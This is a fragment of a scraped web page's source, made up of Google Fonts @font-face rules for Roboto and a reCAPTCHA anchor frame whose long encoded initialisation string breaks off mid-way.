  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="kUWagszRPAHgNgERMksrag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="kUWagszRPAHgNgERMksrag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kUWagszRPAHgNgERMksrag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DscOcw5JzBMOFDMOUAsKhw6kyL8Kaw77DgsOUYcKOw4vCjsOvG3bDqMKYw7YzM3zCsgLDnx8NHcOsQlsDw7HCpmzCr8OXC2XCvWFnw4FEwrvCpsKBwq/CvsKneyrClk/Cq8Kuw6TCgsO9QsONw7gYwqTCmMK/InAPUzIyM8KXwqXCvVHDnlTCpxEswo0HwqjClsOoMMK/GAHDi0ULb8ODworCtUxPbmktwqjCrwh3w6deUW3DtDbCnXE6GcKaw4HDisKdw7o5ImDDoMOBwrPCqMO/AsOwQMO/f8Kww7fDkFTDhTrDscOxJcKALA3CuTl2IMOywqUjEMONwpEsE8KUw4pOwpBdEsOuwqDDmsKTSTcKw6rDlsKvIg3Dh1XCn8OkETXDiDJWLVJZw7nCnWHDniTDuQ0dR1/[base64]/Cp3DCrF3DlsOJw78KRcKwbsKDJHXCoBcfw63ClcO8wrBBw7XDjcKewpLDilEeEsO0wqLCm8K9w5N/VcOYZ23ChsOsLTzDm8KyYcKmV2FURHN5w6ogV1RKUsOtWsKhw6bCoMK2w4gVQcKyZcKgHQNBNMKCw6PDp0XDn1TCimnCoH5uBsKEQ8OAw4BXw6kNwq1lMx3Ch8KuUCPDncKkf8Kww51Bw5djGcKAw6LCoMOOwoLDnx/DkcKCw7/ClcKofG7CnGg5V8OnwonDhMKCwo5rBzgDPxLClQ1+woPCsEI/w53CvsOVw6LCssO7wofDhUfDjMKgwqfDj0fCjnPCscKlDwp9wo9JFkHCjsObw6LDq3HDlV3Dl8ONG1dvwossw5ILUi41eV8lcxdfW8KNMcOWMsKNwqHClQ3DgsOzw5FQUC1FPwLCmVYaw4/ChsOGw5/CiFFTwoTDih56wpvCpF5fw7MQQcKowo4qHcKaw7sQcXopw7nDkUJPLVUCR8KXw4Ruaw4sYcKVYx3DtcKTJ23Ct8KtFsOJDV/DhcKtw6RIH8KSw4FAwqjDhV5Bw4TCnVbDhn3CrcKZw6nDlRFcBMOww6smTD/CqMKeB3ALw4obFcOHEzI4esOMwrVdbMKBw7nDrHrCg8KFwoQMw412E8Ouw4spLXshQy90w6IHVhTDvHAfw6bCp8KGXlgoVcK0McKWIj5jwoLCn35QZjNLPMKlwrnDqCBwwrFmw6R2FVHDvmDChcKvBsKIwqLDscOywrXDucODHTHCusKHfW/[base64]/[base64]/DqnvDjcOtS2DDvsKHbMKewoDDtsOfw5nCh8OJwo1iwpAowo1Bw47DmnnCi0jDgkXDqsOTw7PCmDEqwqAdNMOgPMKPRsO/woXCvsKPT8KSwpcoHVByD8KtEcOnw5Y9wpRqUcKZwpIoXCV4w5BdZcKGwpwYw6DDgUBKSRvDlsOPwqHCkcOtLQjCqMOQwoQdwrEtw4xOGcOTSVFwD8OsScKSKcO0IzDCsEMCw6HDtHI0w6Nrwp4Fw7jCl2ooH8OowrLDtnoCw73CuUTCvsKcGF/DiMOLD2pHbVdeCsKnwqnDi1bCg8OQw7/Dl1PDp8O2ZAPDlypMwotcw5xAwqrCq8K6wp0kFMKvRz/CoR3Cjz7CozPDlnAkw4fDusKoNAABw4U/TsOLwow0QcO/bXZZZcOUFcO3bcOcwrnCiE3ChFgUCcOcBjrCj8KowqPDjDVNwqVlPcOYM8Otw67DqSZew7fDvW5Sw6bCgMKswo7DiMOawovCr3nDphEIw7/[base64]/Dhk4Bw6slwoZOw4PDjcOpwr7DgsKTw6Q6PMKfw6DCnX7Dg8OOWW7CinLCr8OTESvCu8KcTkXCqMOYwpUMKiouwq7DtXYQU8OsdMObwofCvTvDjcK5XsOqwrzDnghyNyLCsT7DjMK5wpp3wqDDlcOKwr/DsjrDn8Knw7/[base64]/DjcK+w5JnK8KMHXhmwpAtwpI1KQTDnwYYw6kZw4R/[base64]/Ck8Ohw77DglchRTvClXFnwpUuLMOOwr3CrSzDnMO8w68Yw744w69pwpYuwr3DvMObw5nCisOBCsKKw7MSw7rChntdQcKiIMOSw7rDgMKGwq/DpMKnXsKew77CryF3wq1CwroOWgHCrwHChyFxI2wPw5VbP8OiP8Kqw5FmUsKTdcOzRAJXw57CkMKCw5XDoEzDuR3DtnJCwqp+wphUw6TCrTNgw43DhwFsNMKXwqQ3wo3DtMKlwp86wrYgfsKffBHCmWUIJsOZH2J8w5/DvMODXsKPAlofwqpQRMKtd8Kow6JpwqPDtcKDQAMmw4UAwqDCvDbCkcODdsOHSmTCscOzwqcNw5ZDwrfCjHzDm0dzwpw/ICbClRsVHcKCwpLDkkwDw53CjcOFBGQkw6/ClcOQwpvDvsOYcC1TwrcjwoLCrXgRRhXDuTvCgsKXwpvDrUAIEMKPPsKRwo3DgVnDqXnChcOzfWVawqs/DnXDtsKSUsOnw5fDhXTClMKew6oseVdKw5LCo8OLw6okw5vDkzjDgBfDglMVw6vDrsKGw6LDlcKTw67CuwQOw6stSMKfNkzCnR/Do2wnwrEtHlc3JsKQwq9lLlRDYV/CiC3ChcK/F8OCbXzCji0zw4kYw7HCukhRw74Le13Cq8KSwqh6w5XCjMO5f3w6wpLCvcK+w7tNMMOcw592w6XDjsOXwpglw7JUw7nCmMOzXAPDkDzCi8O9fW0Nwp0NBkrDqcKSA8K3w4wqw7MTwrzDl8K/w7cXwqHDocKbwrTClhZkEDvCqcKHw6jDsnBmwoFSwrrCmUBxwr7CsUnDhsKEw615wo7DgsOuwqQXcMOvKcOAwqTDvsKewoBtbV46wohWw7/CrjvCuyYtZQUVKFDCssKJc8Kdwqx8EcOlfsK2byhmVcO+IBs2woBEw5MHb8KVc8OjwqvCoU3DoAsUKcOlwpbDjkNfY8KqMMKrKGEdwqzDncO1UBzDnMK9w45nRmzDosOvw6JtXcO/[base64]/DnCjCsMKAwrE0eRXDpsOawpXCj8K1wpxmwpfCtBUoSH/Dty7CuEp/XFbDmgg5wqnCtAoOPcOlPH1FY8OfwonDjsKfw6/Dg1o3YMK/C8KTOsObw54fCsKQGcOmwqvDlUHCssKIwopWwoHDsT4YA3nCicORw5lDGXwnw7t/w6o+QsK8w7LCpExIw5IZLgzDmsK8w5xSw5vDgMK/Y8KnAQpnKzhQT8KJwofCo8KXHDxcwrpCw4vCqsORwow2w6bDtX59w6HCthPCu2fCj8K/wrkywrfCuMORwpE5wpjDicO5w6zChMOEVcOKdDjDnRt2wpnCn8Kew5I/[base64]/UWQjMcOnw64/EsK5WMO4VUbCly5BfcKLCQ7CgcO1VCfCosKCw5PDosKmLMOPwpHDsUzCsMOUw5vDrGDDrkzCs8KCHcODw4kkbj1/wqIpJjg0w5TCp8KSw7rDj8KkwrzDmsOAwo90ZcK9w6fCjMOjw617aXDDvTwWUVYWw4I2wp1+wq/CrnTDoGUVG1DDgcOfSFTCjTHDm8K3EB7CtcKCw4DCj8KdC2VeI1hyDMKZw640HzvCqFBOwo3DoHlRw5UFwpTDrsKqLcOfwpLDrcKRGV/CvMOLP8KDwoN6wqDDscKaNUTCmHgUw7nClkwpVMO6UH1lw6DCrcOaw6rDr8KpBE3ChjN8E8K6LcKWUcKFw65+OW7DtsKWwqrCvMO/w5/CtcKnw5MtKsKxwoPDp8O8JQXCl8KLJcOPw417wp3Do8K9wqplKMO+QsKgwpwzwo3Co8KBYCbCocKOwqPDqSgKwpFOUsKUwrFhR37DucKpG2Blw7zCmVU7wrvCoFDCjBfDlS/CjSZzwoTDvsKBwpLCl8Obwo8pB8OATcOUQ8KxTFPCssKfDzhrwqTDgHh/woZAJjsgFE4Qw6DCh8KZw6TDlMK3w7Rxw6IfbRkfwrp6MTXCtMOHw4jDi8KYwqTDkEPDvxwgw73CgsKNNMOEdlTDnU/Dh0zCrsKYRB8WUWrCh3vCsMKqwoU3Fidvw5jDrjQcXmDCoWPChQUJTRvCvcKVUsOlYgxJwpRFH8Kuw6cWZno6A8OawonCvcKTVFdIwrvDqsO0JnYbCsOVAMOvLC3Cv2FxwqzDn8Kiw4g3PQDCkcKPLsKwQGHCqxDCgcK/[base64]/wphGMDJiwp5mw78QXsOpEcKHwoJ5C8O7w4vCjcKLGCJWw450w4nDhQ1mw7zDmsO3NjHDg8OFw6UUE8KuMMKlwrHClsOWIsOJFjtXw45vK8OefsKww7fDkAp7wqVIGj9lwpPDrcKXJ8KjwpIfwoXDhMOwwoPCoCxfMMKlb8O/OQfCulvCssOtwq/DosK+wpDDoMOLGXxgwrx3bAhMQsOBVAbCmMK/[base64]/w4kjw5rDi8OMwq5TSRnDvBTDkR8ww7YLXErDgUrCo8Omw5VYIAM2w7TCssKyw4HCj8KBFgQJw4cJwqRUPT8SR8K1TgTDmcOvw63CtcKswpnDlcOHwp7DvynCjMOOHjXDs2YrRVBlwobClsOqDMKCFsOyEmLDr8K/w6AMRMKFL2RyXMKTdMKjaCLDn27DjMOhw5DDgcK3ccOgwoHDlMKSw5HDgwgRw40fw6IADi0TUg8awqLDoVDDg0zCqgjCvxPCtDfDmhPDn8OowocPMUDCsEZDPMKlwqojwr/CqsKCwpYAwrgdeMOcYsKVw75eWcKtwpzCpsOqw7ZxwoVcw48QwqB+IcO3wqJqEAjCp1h3w6DDqgLCmMObw5IwUnnCiDtmwos4wr0dFsOfc8OEwoElw55Ow51/[base64]/EBvCuMOnDsOAw6bDnlfDm3Aiw4k8w75MwrQ/D8O+b8K4w7gcfHzDt1vCjljCtcOuXRJaaRxAw5DCtHVMF8KvwqYGwqYHwpnDvGvDjcOUcMKCX8ObNMOHwqYgwognf2sDKmV7woBIw6A0w5UCQQbDocKma8Onw7xQwqnCpsK+w4vCmmVLw6bCrcOnJ8KCwqPCiMKdLXfCuXDDtcKAwr/[base64]/[base64]/DjcKwwrcmZsOGOz7CsSDDmgvCsXzCgBJNwoMmVmscfMKfwr/Dj1fCgTAFw6fDsEnDpcOoVMOEw7FnwqnDj8KnwpgrwqrCrMKQw5pzw5ZIwqzCi8OVw4XCjmHDnzbCocKlL2XDgsOeAcOUwp/ClG7Do8K+w4JdXcKqw409LcODKMKtwpANcMKVw6HDpMKtfwzCtGLDnEM8wrJRWlt5divDuWHCpMOTCz5tw6Icwohzw67Dq8Klwok5B8Kcw5RswroFwrHCiRDDvEPCksKdw5PDinvCrsOswqvCoyLCuMOsE8K4LiXCtjTClkLDqcOMJHpawpTDrsOWw7d9UhFiwrTDr1/DsMKAen7CnMOmw6jCpMK0w6TCgMK5wpc+wqXCvGnCsw/CgwfDmMKONijDjMKDQMOSS8O6GXlvw4PCj2XDowsCwobCpMKlwqtvHMO4OTV/[base64]/DhcOvGxd/QUcIwrJ6Vn0Iw64lw5wifl/Cr8KFw4dqwq5/Sg/[base64]/[base64]/[base64]/BcKReMOmwovChcKHwr/CucKqw742w4bCo8OGMMOSBsOOYgbCj8Owwq1bw6QIwpEdHVnCnS/CjAZ7JMOeNX3DgsKsC8K5WnrCtsOuEsOBdn/DoMOEWVDDqh3DlsOoC8KuEGzDgcKERlsPVl14QMOuHQAPw7h4SMKhwrBvwonDgVxMwrLDk8Ktw7vDqcKeDMK2dSBhBRQlcTrDpsOlZU5WFMOnZVvCtcOMwqbDqGojwr/ClsOoTgoMwrJaGcONecKHZjnCgsKGwo4sC1vDpcOsKcO6w7Fmwo3Dlj3CpQHDiiV6w6BZwojDisOywrQ2AmjDisOswqjDpB5bw4nDpsK5L8Ktw7TDhk/Do8OIwpDCkcK7woLCicOwwo3DlnHDsMO8w7pyRApQwp7Ck8KWw6jDjS0LZirDvmsfWMK3EcK5w53DisO0w7B3wqVtUMOpUx3DiRbDlAXDmMKLGMOKw5dZHMOfWMOYwpLCucOLGMOsecO1w4XCpXlrF8KacG/CsGbDkyDDg28pw5dSMlTDuMKhwqPDosKvAMKGLcKWXMKhccKQIXlWw6gCA0Amwp7CgsOCN3/Dj8O+E8ONwqd1wr0IH8OMw6vDh8KfCMOXHh3Dk8KVXS5hTkHCg2AQwrcywrrDtMKSTMKoRsKQwrN5wpIULFBjACbDpsOgwr3DjsKGWF1dCcKIA2JTwppyIS5XIcOlesOUGCDCoBPCig9Cw67CiHfDsl/CqEItwppYfw9FBMKdYcKEDR9hPScEFMOKwp7Dtw/Cl8KUw4nDmXTCpcKewokzDHDCgcOnKMKRejVTw5ttw5TCksKuwr/[base64]/[base64]/w5dTwpkzw7rCpCjDssKCwrolwoZMwrEJwoEcQDjCvsKhwodvI8KXXsO+wqlhXR9QGQclJ8K9w6Aew6vDhVocwpvDokY/UsKwPsKnVsKJI8Kqw7xVSsO6woA0w5zDqiBew7M5McKRw5cuG2MHwoARMTPDgnB7w4NmDcONwqnCrMODTTZowqtSSDXCrEjDmcKyw7QywrVQw7nDrnXCksOuwqfCuMOgZyhcw67CjmDDosOIACvCnsO3EsKHw5jChj7Ct8OLK8OyOGTDkyllwoXDi8KidMO4wp/CssOxw7nDtRgIw4HCjwYVwr9bw7NIwpHCusOYLX/CsFFnRxsSZz58IMOdwqcNHcOBw6tow4fDmMKbWMO6wop0VQ0aw7xdGRVPwoIUE8OWHysYwpfDtMK/wp4cVsOOZcOew5XCosK+wrFjwo7DtMK8RcKew77Dv2rCsRYXAsOuKAHCsVXCt0UsamHCusKNwoEMw4FydsKeTmnCq8ORw4fDusOAQ0DDgcO7wqhwwrd0P3NkQMOhU0hNwoHCosOyERxrY0RXXsKOSsO2NjfChiRrY8KAMMOGVns5wr/DucK1MMOLw6NeTljDuU05eFnCucONwr3DqC/[base64]/w4EiUMKhNz8IwrfCqcKxXg/CtwJtVcOzem3Cp8OJw5V9TMK7w75Fw5LDgMOmNzszw5/CjMKlEWwMw7nDiCzDsUjCtMO9CcOUPTBMw6nDpCfDtQnDpis/w6pTL8O9wq7DpQ5MwoV8wowlZ8OqwpgiFybCvSbCkcKWw40FNMKOwpRzw6djw7pBw6tow6Iuw5nDj8OKKVXChCF/w7IQw6LDql/CjQ9nw7Uew70nwq5wwqjDmQsbNcKod8O5w4/CjcOKw40+woLDncOhwpPCon4owrlww6LDrCbCsUfDjUPCiE7CpsOEw4zDssONbUdBwoIFwqDDjE3ClMKtwpvDkwd4MF7DrMOVTXIBH8KBZB9Nwr/DizvCjcKpOWjCvcOMd8OOw7rCuMOKw6XDqsKOwp7CpEpMwqUCPcKKw5cew7NVwqbCpkPDrMO/bGTCjsOtbFbDr8KRalpcDMOLDcKHwp7CosOxwrHDih0KcA7CssKpwp89w4jDnhvCtcOtw53Dn8OXw7Aww5LDnsK8fw/Dr1ZAITfDizx7w6sCGk/DtmjCqMK0RmLDicKXwoVENChmWMOzcMOKwo7Ci8KNwoDDpVJHaGTCtsOSHcOFwpYAbVDCucK6wozCoAYXa0vDpMOtZcOew43CqQ4dwr5GwoDDo8OnfMKiw6nCv3LCrwkpwqnDjj93wrfDvsOqwrDCvMK0SsOdwo/ChFfCq3fCj3Ylw4HDu1zCiMK5TFU5WcOdw77Dmi1gOj/DlMOeFcKWwo/DhSTDssOJBMObRUxORcOVecOweDUQa8OKIMKywoDCm8KOwqXDkw9gw4ZTw6XDkMO5KMKKEcKqPsOCFcOKW8Kww7/Dk1rCl2HDi